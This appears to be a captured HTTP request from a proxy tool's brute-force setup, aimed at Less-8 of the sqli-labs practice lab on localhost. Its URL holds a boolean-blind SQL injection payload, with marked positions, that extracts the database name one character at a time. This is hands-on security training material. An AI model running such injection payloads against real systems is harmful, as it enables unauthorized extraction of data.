 GET /sqlilabs/Less-8/?id=1%27%20and%20ascii(substr(database(),§1§,1))=§115§%20--%20s
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i